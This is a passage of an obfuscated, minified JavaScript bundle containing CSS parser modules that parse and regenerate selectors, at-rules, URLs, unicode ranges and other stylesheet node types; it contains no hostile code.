hQ=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hQ(0xa81),S={'children':[[]]};function X(c,x){const hD=hQ,h=this[hD(0xb86)];let T=null;return this[hD(0xe3e)](l['AJ']),T=c[hD(0xbbb)](this,x),this[hD(0xa3b)]||this[hD(0xe3e)](l['no']),{'type':hD(0xa81),'loc':this[hD(0x46d)](h,this[hD(0xb86)]),'children':T};}function V(c){const hU=hQ;this[hU(0xe77)](l['AJ'],'('),this[hU(0x370)](c),this[hU(0xe77)](l['no'],')');}},0x2525:(w,d,L)=>{'use strict';const hi=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hi(0xd8e),S={'value':String};function X(){const hn=hi;return{'type':hn(0xd8e),'loc':this[hn(0x46d)](this[hn(0xb86)],this[hn(0x738)]),'value':this[hn(0xcf1)](l['Ne'])};}function V(c){const hJ=hi;this[hJ(0xe77)](l['Ne'],c[hJ(0x218)]+'%');}},0x6a6:(w,d,L)=>{'use strict';const T0=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=T0(0x628),X=T0(0x40e),V={'name':String,'children':[[T0(0x63e)],null]};function c(){const T1=T0,h=this[T1(0xb86)];let T,G,W=null;return this[T1(0xe3e)](N['Qx']),this[T1(0x37d)]===N['zt']?(T=this[T1(0x94a)](),G=T[T1(0x478)](),this[T1(0x5cc)](0x0)==N['no']?W=this[T1(0xaac)]():hasOwnProperty[T1(0xbbb)](this[T1(0x38e)],G)?(this[T1(0x5d0)](),W=this[T1(0x38e)][G][T1(0xbbb)](this),this[T1(0x5d0)]()):(W=this[T1(0xaac)](),W[T1(0x425)](this[T1(0x63e)](null,!0x1))),this[T1(0xe3e)](N['no'])):T=this[T1(0xfa6)](N['Vy']),{'type':T1(0x628),'loc':this[T1(0x46d)](h,this[T1(0xb86)]),'name':T,'children':W};}function x(h){const T2=T0;this[T2(0xe77)](N['Qx'],':'),null===h[T2(0x370)]?this[T2(0xe77)](N['Vy'],h[T2(0x2af)]):(this[T2(0xe77)](N['zt'],h[T2(0x2af)]+'('),this[T2(0x370)](h),this[T2(0xe77)](N['no'],')'));}},0x866:(w,d,L)=>{'use strict';const T3=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=T3(0x6b3),X=T3(0x40e),V={'name':String,'children':[[T3(0x63e)],null]};function c(){const T4=T3,h=this[T4(0xb86)];let T,G,W=null;return this[T4(0xe3e)](N['Qx']),this[T4(0xe3e)](N['Qx']),this[T4(0x37d)]===N['zt']?(T=this[T4(0x94a)](),G=T[T4(0x478)](),this[T4(0x5cc)](0x0)==N['no']?W=this[T4(0xaac)]():hasOwnProperty[T4(0xbbb)](this[T4(0x38e)],G)?(this[T4(0x5d0)](),W=this[T4(0x38e)][G][T4(0xbbb)](this),this[T4(0x5d0)]()):(W=this[T4(0xaac)](),W[T4(0x425)](this[T4(0x63e)](null,!0x1))),this[T4(0xe3e)](N['no'])):T=this[T4(0xfa6)](N['Vy']),{'type':T4(0x6b3),'loc':this[T4(0x46d)](h,this[T4(0xb86)]),'name':T,'children':W};}function x(h){const T5=T3;this[T5(0xe77)](N['Qx'],':'),this[T5(0xe77)](N['Qx'],':'),null===h[T5(0x370)]?this[T5(0xe77)](N['Vy'],h[T5(0x2af)]):(this[T5(0xe77)](N['zt'],h[T5(0x2af)]+'('),this[T5(0x370)](h),this[T5(0xe77)](N['no'],')'));}},0xf52:(w,d,L)=>{'use strict';const T7=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x2f;function X(){const T6=a2o;switch(this[T6(0x5d0)](),this[T6(0x37d)]){case N['wN']:return this[T6(0x890)]();case N['zt']:return this[T6(0x56f)](this[T6(0xc11)],this[T6(0x31c)][T6(0xc2a)]);default:this[T6(0x2ee)](T6(0x546));}}const V=T7(0xf6f),x={'left':[T7(0x890),T7(0x56f)],'right':[T7(0x890),T7(0x56f),null]};function h(){const T8=T7,G=this[T8(0xb86)],W=X[T8(0xbbb)](this);let v=null;return this[T8(0x5d0)](),this[T8(0xeb2)](S)&&(this[T8(0x8e5)](S),v=X[T8(0xbbb)](this)),{'type':T8(0xf6f),'loc':this[T8(0x46d)](G,this[T8(0xb86)]),'left':W,'right':v};}function T(G){const T9=T7;this[T9(0x45e)](G[T9(0xbd7)]),this[T9(0xe77)](N['_i'],'/'),G[T9(0x973)]?this[T9(0x45e)](G[T9(0x973)]):this[T9(0x45e)](N['wN'],0x1);}},0xc13:(w,d,L)=>{'use strict';const To=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);function S(){const Ts=a2o;return this[Ts(0x277)]>0x0&&this[Ts(0xca6)](-0x1)===N['M$']?this[Ts(0x277)]>0x1?this[Ts(0x40f)](this[Ts(0x277)]-0x1):this[Ts(0xf30)]:this[Ts(0xb86)];}const X=To(0x63e),V={'value':String};function c(h,T){const Tf=To,G=this[Tf(0x40f)](this[Tf(0x277)]);let W;return this[Tf(0xf5a)](this[Tf(0x277)],h||this[Tf(0x935)]),W=T&&this[Tf(0xb86)]>G?S[Tf(0xbbb)](this):this[Tf(0xb86)],{'type':Tf(0x63e),'loc':this[Tf(0x46d)](G,W),'value':this[Tf(0xe55)](G,W)};}function x(h){const TF=To;this[TF(0x36e)](h[TF(0x218)]);}},0x21d3:(w,d,L)=>{'use strict';const TL=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);function S(){const Tw=a2o;return this[Tw(0x63e)](this[Tw(0x53f)],!0x0);}function X(){const Td=a2o,W=this[Td(0x5c5)]();return Td(0x63e)!==W[Td(0xb26)]&&!0x1===this[Td(0xa3b)]&&this[Td(0x37d)]!==N['X6']&&this[Td(0x2ee)](),W;}const V=TL(0x6c1),x=TL(0xf76),h={'prelude':[TL(0x5c5),TL(0x63e)],'block':[TL(0x2f5)]};function T(){const Tl=TL,W=this[Tl(0x277)],v=this[Tl(0xb86)];let K,H;return K=this[Tl(0x953)]?this[Tl(0xcf6)](X,S):S[Tl(0xbbb)](this,W),H=this[Tl(0x2f5)](!0x0),{'type':Tl(0x6c1),'loc':this[Tl(0x46d)](v,this[Tl(0xb86)]),'prelude':K,'block':H};}function G(W){const TN=TL;this[TN(0x45e)](W[TN(0x8e6)]),this[TN(0x45e)](W[TN(0x23f)]);}},0x25d9:(w,d,L)=>{'use strict';const TS=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=TS(0xac4),S={'root':[TS(0x5c5),TS(0x63e),null],'limit':[TS(0x5c5),TS(0x63e),null]};function X(){const TX=TS;let c=null,x=null;this[TX(0x5d0)]();const h=this[TX(0xb86)];return this[TX(0x37d)]===l['AJ']&&(this[TX(0x756)](),this[TX(0x5d0)](),c=this[TX(0xcf6)](this[TX(0x5c5)],()=>this[TX(0x63e)](!0x1,!0x0)),this[TX(0x5d0)](),this[TX(0xe3e)](l['no'])),this[TX(0x5cc)](0x0)===l['Vy']&&(this[TX(0x5d0)](),this[TX(0x2f8)]('to'),this[TX(0x5d0)](),this[TX(0xe3e)](l['AJ']),this[TX(0x5d0)](),x=this[TX(0xcf6)](this[TX(0x5c5)],()=>this[TX(0x63e)](!0x1,!0x0)),this[TX(0x5d0)](),this[TX(0xe3e)](l['no'])),{'type':TX(0xac4),'loc':this[TX(0x46d)](h,this[TX(0xb86)]),'root':c,'limit':x};}function V(c){const TV=TS;c[TV(0xa56)]&&(this[TV(0xe77)](l['AJ'],'('),this[TV(0x45e)](c[TV(0xa56)]),this[TV(0xe77)](l['no'],')')),c[TV(0xddd)]&&(this[TV(0xe77)](l['Vy'],'to'),this[TV(0xe77)](l['AJ'],'('),this[TV(0x45e)](c[TV(0xddd)]),this[TV(0xe77)](l['no'],')'));}},0x96c:(w,d,L)=>{'use strict';const Tc=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=Tc(0xd54),N={'children':[[Tc(0xf20),Tc(0xb35),Tc(0x2b6),Tc(0xc82),Tc(0x628),Tc(0x6b3),Tc(0xc5b)]]};function S(){const Tx=Tc,V=this[Tx(0xc11)](this[Tx(0x31c)][Tx(0xd54)]);return null===this[Tx(0xc60)](V)&&this[Tx(0x2ee)](Tx(0x53e)),{'type':Tx(0xd54),'loc':this[Tx(0xc4e)](V),'children':V};}function X(V){const Th=Tc;this[Th(0x370)](V);}},0x13a4:(w,d,L)=>{'use strict';const TT=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=TT(0x5c5),X=TT(0x745),V={'children':[[TT(0xd54),TT(0x63e)]]};function c(){const TG=TT,h=this[TG(0xaac)]();for(;!this[TG(0xa3b)]&&(h[TG(0x425)](this[TG(0xd54)]()),this[TG(0x37d)]===N['A9']);)this[TG(0x756)]();return{'type':TG(0x5c5),'loc':this[TG(0xc4e)](h),'children':h};}function x(h){const TW=TT;this[TW(0x370)](h,()=>this[TW(0xe77)](N['A9'],','));}},0x1bb8:(w,d,L)=>{'use strict';const Tv=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac),S=L(0x18bf);const X=Tv(0xa18),V={'value':String};function c(){const TK=Tv;return{'type':TK(0xa18),'loc':this[TK(0x46d)](this[TK(0xb86)],this[TK(0x738)]),'value':(0x0,S['D'])(this[TK(0xfa6)](N['Qf']))};}function x(h){const TH=Tv;this[TH(0xe77)](N['Qf'],(0x0,S['l'])(h[TH(0x218)]));}},0x16dd:(w,d,L)=>{'use strict';const TM=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);const S=0x21;function X(){const Tg=a2o;return this[Tg(0x63e)](null,!0x1);}const V=TM(0x884),x=TM(0x94d),h={'children':[[TM(0xb76),TM(0xc90),TM(0x91a),TM(0x2b5),TM(0x6c1),TM(0x63e)]]};function T(){const Tq=TM,W=this[Tq(0xb86)],v=this[Tq(0xaac)]();let K;for(;!this[Tq(0xa3b)];){switch(this[Tq(0x37d)]){case N['M$']:this[Tq(0x756)]();continue;case N['Mw']:if(this[Tq(0xb43)](this[Tq(0xb86)]+0x2)!==S){this[Tq(0x756)]();continue;}K=this[Tq(0xb76)]();break;case N['lh']:K=this[Tq(0xc90)]();break;case N['zG']:K=this[Tq(0x91a)]();break;case N['zu']:K=this[Tq(0xcf6)](this[Tq(0x2b5)],X);break;default:K=this[Tq(0xcf6)](this[Tq(0x6c1)],X);}v[Tq(0x425)](K);}return{'type':Tq(0x884),'loc':this[Tq(0x46d)](W,this[Tq(0xb86)]),'children':v};}function G(W){const Tu=TM;this[Tu(0x370)](W);}},0x839:(w,d,L)=>{'use strict';const TR=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=TR(0x838),S={'declaration':TR(0x451)};function X(){const Tb=TR,c=this[Tb(0xb86)];this[Tb(0xe3e)](l['AJ']),this[Tb(0x5d0)]();const x=this[Tb(0x451)]();return this[Tb(0xa3b)]||this[Tb(0xe3e)](l['no']),{'type':Tb(0x838),'loc':this[Tb(0x46d)](c,this[Tb(0xb86)]),'declaration':x};}function V(c){const TA=TR;this[TA(0xe77)](l['AJ'],'('),this[TA(0x45e)](c[TA(0x4f1)]),this[TA(0xe77)](l['no'],')');}},0x24dc:(w,d,L)=>{'use strict';const Tj=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>x,'parse':()=>T,'structure':()=>h});var N=L(0x11ac);const S=0x2a,X=0x7c;function V(){const TI=a2o;this[TI(0x37d)]!==N['Vy']&&!0x1===this[TI(0xeb2)](S)&&this[TI(0x2ee)](TI(0x587)),this[TI(0x756)]();}const x=Tj(0xf20),h={'name':String};function T(){const TO=Tj,W=this[TO(0xb86)];return this[TO(0xeb2)](X)?(this[TO(0x756)](),V[TO(0xbbb)](this)):(V[TO(0xbbb)](this),this[TO(0xeb2)](X)&&(this[TO(0x756)](),V[TO(0xbbb)](this))),{'type':TO(0xf20),'loc':this[TO(0x46d)](W,this[TO(0xb86)]),'name':this[TO(0x242)](W)};}function G(W){const TB=Tj;this[TB(0x36e)](W[TB(0x2af)]);}},0xf7d:(w,L,N)=>{'use strict';const TE=a2o;N['r'](L),N['d'](L,{'generate':()=>M,'name':()=>K,'parse':()=>g,'structure':()=>H});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x3f;function T(q,R){const TP=a2o;let b=0x0;for(let A=this[TP(0xb86)]+q;A<this[TP(0x738)];A++){const I=this[TP(0xb43)](A);if(I===V&&R&&0x0!==b)return T[TP(0xbbb)](this,q+b+0x1,!0x1),-0x1;(0x0,S['tB'])(I)||this[TP(0x2ee)](R&&0x0!==b?TP(0x1ea)+(b<0x6?TP(0x37a):'')+TP(0x37b):b<0x6?TP(0x647):TP(0x56a),A),++b>0x6&&this[TP(0x2ee)](TP(0x37c),A);}return this[TP(0x756)](),b;}function G(q){const Ta=a2o;let R=0x0;for(;this[Ta(0xeb2)](x);)++R>q&&this[Ta(0x2ee)](Ta(0xcb6)),this[Ta(0x756)]();}function W(q){const TY=a2o;this[TY(0xb43)](this[TY(0xb86)])!==q&&this[TY(0x2ee)]((q===X?TY(0x590):TY(0x1ea))+TY(0x37b));}function v(){const Tp=a2o;let q=0x0;switch(this[Tp(0x37d)]){case S['wN']:if(q=T[Tp(0xbbb)](this,0x1,!0x0),this[Tp(0xeb2)](x)){G[Tp(0xbbb)](this,0x6-q);break;}if(this[Tp(0x37d)]===S['fg']||this[Tp(0x37d)]===S['wN']){W[Tp(0xbbb)](this,V),T[Tp(0xbbb)](this,0x1,!0x1);break;}break;case S['fg']:q=T[Tp(0xbbb)](this,0x1,!0x0),q>0x0&&G[Tp(0xbbb)](this,0x6-q);break;default:if(this[Tp(0x8e5)](X),this[Tp(0x37d)]===S['Vy']){q=T[Tp(0xbbb)](this,0x0,!0x0),q>0x0&&G[Tp(0xbbb)](this,0x6-q);break;}if(this[Tp(0xeb2)](x)){this[Tp(0x756)](),G[Tp(0xbbb)](this,0x5);break;}this[Tp(0x2ee)](Tp(0xfe6));}}const K=TE(0xad7),H={'value':String};function g(){const Tt=TE,q=this[Tt(0xb86)];return this[Tt(0x2f8)]('u'),v[Tt(0xbbb)](this),{'type':Tt(0xad7),'loc':this[Tt(0x46d)](q,this[Tt(0xb86)]),'value':this[Tt(0x242)](q)};}function M(q){const Te=TE;this[Te(0x36e)](q[Te(0x218)]);}},0x1d78:(w,d,L)=>{'use strict';const Tk=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x15b1),S=L(0x18bf),X=L(0x11ac);const V=Tk(0xbd0),x={'value':String};function h(){const Ty=Tk,G=this[Ty(0xb86)];let W;switch(this[Ty(0x37d)]){case X['s0']:W=N['D'](this[Ty(0xfa6)](X['s0']));break;case X['zt']:this[Ty(0xd34)](this[Ty(0xb86)],this[Ty(0x738)],Ty(0xa03))||this[Ty(0x2ee)](Ty(0x5fe)),this[Ty(0xe3e)](X['zt']),this[Ty(0x5d0)](),W=S['D'](this[Ty(0xfa6)](X['Qf'])),this[Ty(0x5d0)](),this[Ty(0xa3b)]||this[Ty(0xe3e)](X['no']);break;default:this[Ty(0x2ee)](Ty(0xf5b));}return{'type':Ty(0xbd0),'loc':this[Ty(0x46d)](G,this[Ty(0xb86)]),'value':W};}function T(G){const Tm=Tk;this[Tm(0xe77)](X['s0'],N['l'](G[Tm(0x218)]));}},0x2298:(w,d,L)=>{'use strict';const Tr=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=Tr(0xc2a),N={'children':[[]]};function S(){const Tz=Tr,V=this[Tz(0xb86)],c=this[Tz(0xc11)](this[Tz(0x31c)][Tz(0xc2a)]);return{'type':Tz(0xc2a),'loc':this[Tz(0x46d)](V,this[Tz(0xb86)]),'children':c};}function X(V){const TZ=Tr;this[TZ(0x370)](V);}},0x320:(w,d,L)=>{'use strict';const TC=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=Object[TC(0x823)]({'type':TC(0xb39),'loc':null,'value':'\x20'}),X=TC(0xb39),V={'value':String};function c(){const TQ=TC;return this[TQ(0xe3e)](N['M$']),S;}function x(h){const TD=TC;this[TD(0xe77)](N['M$'],h[TD(0x218)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const TU=a2o;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[TU(0xbb5)],'Atrule':()=>s3[TU(0xbb5)],'AtrulePrelude':()=>s4[TU(0xbb5)],'AttributeSelector':()=>s5[TU(0xbb5)],'Block':()=>s6[TU(0xbb5)],'Brackets':()=>s7[TU(0xbb5)],'CDC':()=>s8[TU(0xbb5)],'CDO':()=>s9[TU(0xbb5)],'ClassSelector':()=>ss[TU(0xbb5)],'Combinator':()=>so[TU(0xbb5)],'Comment':()=>sf[TU(0xbb5)],'Condition':()=>sF[TU(0xbb5)],'Declaration':()=>sw[TU(0xbb5)],'DeclarationList':()=>sd[TU(0xbb5)],'Dimension':()=>sL[TU(0xbb5)],'Feature':()=>sl[TU(0xbb5)],'FeatureFunction':()=>sN[TU(0xbb5)],'FeatureRange':()=>sS[TU(0xbb5)],'Function':()=>sX[TU(0xbb5)],'GeneralEnclosed':()=>sV[TU(0xbb5)],'Hash':()=>sc[TU(0xbb5)],'IdSelector':()=>sh[TU(0xbb5)],'Identifier':()=>sx[TU(0xbb5)],'Layer':()=>sT[TU(0xbb5)],'LayerList':()=>sG[TU(0xbb5)],'MediaQuery':()=>sW[TU(0xbb5)],'MediaQueryList':()=>sv[TU(0xbb5)],'NestingSelector':()=>sK[TU(0xbb5)],'Nth':()=>sH[TU(0xbb5)],'Number':()=>sg[TU(0xbb5)],'Operator':()=>sM[TU(0xbb5)],'Parentheses':()=>sq[TU(0xbb5)],'Percentage':()=>su[TU(0xbb5)],'PseudoClassSelector':()=>sR[TU(0xbb5)],'PseudoElementSelector':()=>sb[TU(0xbb5)],'Ratio':()=>sA[TU(0xbb5)],'Raw':()=>sI[TU(0xbb5)],'Rule':()=>sj[TU(0xbb5)],'Scope':()=>sO[TU(0xbb5)],'Selector':()=>sB[TU(0xbb5)],'SelectorList':()=>sP[TU(0xbb5)],'String':()=>sa[TU(0xbb5)],'StyleSheet':()=>sY[TU(0xbb5)],'SupportsDeclaration':()=>sp[TU(0xbb5)],'TypeSelector':()=>sE[TU(0xbb5)],'UnicodeRange':()=>st[TU(0xbb5)],'Url':()=>se[TU(0xbb5)],'Value':()=>sk[TU(0xbb5)],'WhiteSpace':()=>sy[TU(0xbb5)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sf=s1(0x1334),sF=s1(0xcbc),sw=s1(0x23d),sd=s1(0x201),sL=s1(0x1fa5),sl=s1(0xe8b),sN=s1(0x753),sS=s1(0x752),sX=s1(0x621),sV=s1(0x142),sc=s1(0x2011),sx=s1(0x218a),sh=s1(0x1ee1),sT=s1(0x1454),sG=s1(0x117c),sW=s1(0x2271),sv=s1(0xfc5),sK=s1(0x76a),sH=s1(0x7df),sg=s1(0x6cc),sM=s1(0x1585),sq=s1(0x1cb1),su=s1(0x2525),sR=s1(0x6a6),sb=s1(0x866),sA=s1(0xf52),sI=s1(0xc13),sj=s1(0x21d3),sO=s1(0x25d9),sB=s1(0x96c),sP=s1(0x13a4),sa=s1(0x1bb8),sY=s1(0x16dd),sp=s1(0x839),sE=s1(0x24dc),st=s1(0xf7d),se=s1(0x1d78),sk=s1(0x2298),sy=s1(0x320);},0x791:(Y,s0,s1)=>{'use strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>so,'Comment':()=>sf,'Condition':()=>sF,'Declaration':()=>sw,'DeclarationList':()=>sd,'Dimension':()=>sL,'Feature':()=>sl,'FeatureFunction':()=>sN,'FeatureRange':()=>sS,'Function':()=>sX,'GeneralEnclosed':()=>sV,'Hash':()=>sc,'IdSelector':()=>sh,'Identifier':()=>sx,'Layer':()=>sT,'LayerList':()=>sG,'MediaQuery':()=>sW,'MediaQueryList':()=>sv,'NestingSelector':()=>sK,'Nth':()=>sH,'Number':()=>sg,'Operator':()=>sM,'Parentheses':()=>sq,'Percentage':()=>su,'PseudoClassSelector':()=>sR,'PseudoElementSelector':()=>sb,'Ratio':()=>sA,'Raw':()=>sI,'Rule':()=>sj,'Scope':()=>sO,'Selector':()=>sB,'SelectorList':()=>sP,'String':()=>sa,'StyleSheet':()=>sY,'SupportsDeclaration':()=>sp,'TypeSelector':()=>sE,'UnicodeRange':()=>st,'Url':()=>se,'Value':()=>sk,'WhiteSpace':()=>sy});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sf=s1(0x1334),sF=s1(0xcbc),sw=s1(0x23d),sd=s1(0x201),sL=s1(0x1fa5),sl=s1(0xe8b),sN=s1(0x753),sS=s1(0x752),sX=s1(0x621),sV=s1(0x142),sc=s1(0x2011),sx=s1(0x218a),sh=s1(0x1ee1),sT=s1(0x1454),sG=s1(0x117c),sW=s1(0x2271),sv=s1(0xfc5),sK=s1(0x76a),sH=s1(0x7df),sg=s1(0x6cc),sM=s1(0x1585),sq=s1(0x1cb1),su=s1(0x2525),sR=s1(0x6a6),sb=s1(0x866),sA=s1(0xf52),sI=s1(0xc13),sj=s1(0x21d3),sO=s1(0x25d9),sB=s1(0x96c),sP=s1(0x13a4),sa=s1(0x1bb8),sY=s1(0x16dd),sp=s1(0x839),sE=s1(0x24dc),st=s1(0xf7d),se=s1(0x1d78),sk=s1(0x2298),sy=s1(0x320);},0x242f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>T});var N=L(0x20af);const S={'parse'(){const Ti=a2o;return this[Ti(0x9de)](this[Ti(0x5c5)]());}},X={'parse'(){const Tn=a2o;return this[Tn(0x9de)](this[Tn(0xd54)]());}},V={'parse'(){const TJ=a2o;return this[TJ(0x9de)](this[TJ(0xd12)]());}},x={'parse':N['T']},h={'parse'(){const G0=a2o;return this[G0(0x9de)](this[G0(0x945)]());}},T={'dir':V,'has':S,'lang':x,'matches':S,'is':S,'-moz-any':S,'-webkit-any':S,'where':S,'not':S,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':X,'host':X,'host-context':X};},0x20af:(w,d,L)=>{'use strict';L['d'](d,{'T':()=>N});var l=L(0x11ac);function N(){const G1=a2o,S=this[G1(0xaac)]();this[G1(0x5d0)]();X:for(;!this[G1(0xa3b)];){switch(this[G1(0x37d)]){case l['Vy']:S[G1(0x425)](this[G1(0xd12)]());break;case l['Qf']:S[G1(0x425)](this[G1(0xa18)]());break;case l['A9']:S[G1(0x425)](this[G1(0xbfe)]());break;case l['no']:break X;default:this[G1(0x2ee)](G1(0xfa4));}this[G1(0x5d0)]();}return S;}},0x83b:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'getNode':L(0x1a1e)['A']};},0x1a1e:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>G});var N=L(0x11ac);const S=0x23,X=0x2a,V=0x2b,x=0x2d,h=0x2f,T=0x75;function G(W){const G2=a2o;switch(this[G2(0x37d)]){case N['Vw']:return this[G2(0x1f7)]();case N['A9']:return this[G2(0xbfe)]();case N['AJ']:return this[G2(0xa81)](this[G2(0xc11)],W[G2(0x1012)]);case N['hk']:return this[G2(0x6ed)](this[G2(0xc11)],W[G2(0x1012)]);case N['Qf']:return this[G2(0xa18)]();case N['fg']:return this[G2(0x7b9)]();case N['Ne']:return this[G2(0xd8e)]();case N['wN']:return this[G2(0x890)]();case N['zt']:return this[G2(0xd34)](this[G2(0xb86)],this[G2(0x738)],G2(0xa03))?this[G2(0xbd0)]():this[G2(0x56f)](this[G2(0xc11)],W[G2(0x1012)]);case N['s0']:return this[G2(0xbd0)]();case N['Vy']:return this[G2(0xa9f)](this[G2(0xb86)],T)&&this[G2(0xa9f)](this[G2(0xb86)]+0x1,V)?this[G2(0xad7)]():this[G2(0xd12)]();case N['_i']:{const v=this[G2(0xb43)](this[G2(0xb86)]);if(v===h||v===X||v===V||v===x)return this[G2(0xbfe)]();v===S&&this[G2(0x2ee)](G2(0xb90),this[G2(0xb86)]+0x1);break;}}}},0x80b:(w,d,L)=>{'use strict';L['r'](d),L['d'](d,{'AtrulePrelude':()=>l['A'],'Selector':()=>N['A'],'Value':()=>S['A']});var l=L(0x83b),N=L(0xc96),S=L(0x207a);},0xc96:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0x11ac);const N={'onWhiteSpace':function(S,X){const G3=a2o;null!==X[G3(0x3b2)]&&G3(0xc5b)!==X[G3(0x3b2)][G3(0xb26)]&&null!==S&&G3(0xc5b)!==S[G3(0xb26)]&&X[G3(0x425)]({'type':G3(0xc5b),'loc':null,'name':'\x20'});},'getNode':function(){const G4=a2o;switch(this[G4(0x37d)]){case l['hk']:return this[G4(0xc82)]();case l['Vw']:return this[G4(0xb35)]();case l['Qx']:return this[G4(0xca6)](0x1)===l['Qx']?this[G4(0x6b3)]():this[G4(0x628)]();case l['Vy']:return this[G4(0xf20)]();case l['wN']:case l['Ne']:return this[G4(0xd8e)]();case l['fg']:0x2e===this[G4(0xb43)](this[G4(0xb86)])&&this[G4(0x2ee)](G4(0xcf5),this[G4(0xb86)]+0x1);break;case l['_i']:switch(this[G4(0xb43)](this[G4(0xb86)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[G4(0xc5b)]();case 0x2e:return this[G4(0x2b6)]();case 0x2a:case 0x7c:return this[G4(0xf20)]();case 0x23:return this[G4(0xb35)]();case 0x26:return this[G4(0x922)]();}}}};},0x207a:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>V});var l=L(0x1a1e),N=L(0x1dd3),S=L(0x20a0);function X(c){const G5=a2o;return null!==c&&G5(0xbfe)===c[G5(0xb26)]&&('-'===c[G5(0x218)][c[G5(0x218)][G5(0x281)]-0x1]||'+'===c[G5(0x218)][c[G5(0x218)][G5(0x281)]-0x1]);}const V={'getNode':l['A'],'onWhiteSpace'(c,x){const G6=a2o;X(c)&&(c[G6(0x218)]='\x20'+c[G6(0x218)]),X(x[G6(0x3b2)])&&(x[G6(0x3b2)][G6(0x218)]+='\x20');},'expression':N['A'],'var':S['A']};},0xab3:(w,d,L)=>{'use strict';const G9=a2o;L['d'](d,{'A':()=>X});var l=L(0xd15),N=L(0x9f5);function S(V){const G7=a2o,x=V[G7(0x235)],h=x[G7(0x281)],T=x[G7(0x281)]>0x0?(0x0,N['vr'])(x[G7(0xb43)](0x0)):0x0,G=(0x0,l['N'])(V[G7(0xd1e)],h),W=(0x0,l['N'])(V[G7(0x1005)],h);let v=V[G7(0x6ef)],K=V[G7(0x2d0)];for(let H=T;H<h;H++){const g=x[G7(0xb43)](H);G[H]=v,W[H]=K++,0xa!==g&&0xd!==g&&0xc!==g||(0xd===g&&H+0x1<h&&0xa===x[G7(0xb43)](H+0x1)&&(H++,G[H]=v,W[H]=K),v++,K=0x1);}G[h]=v,W[h]=K,V[G7(0xd1e)]=G,V[G7(0x1005)]=W,V[G7(0x514)]=!0x0;}class X{constructor(V,c,x,h){const G8=a2o;this[G8(0x2c0)](V,c,x,h),this[G8(0xd1e)]=null,this[G8(0x1005)]=null;}[G9(0x2c0)](V='',c=0x0,x=0x1,h=0x1){const Gs=G9;this[Gs(0x235)]=V,this[Gs(0x58c)]=c,this[Gs(0x6ef)]=x,this[Gs(0x2d0)]=h,this[Gs(0x514)]=!0x1;}[G9(0x46d)](V,c){const Go=G9;return this[Go(0x514)]||S(this),{'source':c,'offset':this[Go(0x58c)]+V,'line':this[Go(0xd1e)][V],'column':this[Go(0x1005)][V]};}[G9(0x1034)](V,c,x){const Gf=G9;return this[Gf(0x514)]||S(this),{'source':x,'start':{'offset':this[Gf(0x58c)]+V,'line':this[Gf(0xd1e)][V],'column':this[Gf(0x1005)][V]},'end':{'offset':this[Gf(0x58c)]+c,'line':this[Gf(0xd1e)][c],'column':this[Gf(0x1005)][c]}};}}},0x1f39:(w,L,N)=>{'use strict';const Gw=a2o;N['d'](L,{'e':()=>v});var S=N(0xd15),X=N(0x1945),V=N(0x1738),x=N(0xb59);const h=0xffffff,T=0x18,G=new Uint8Array(0x20);function W(K){return 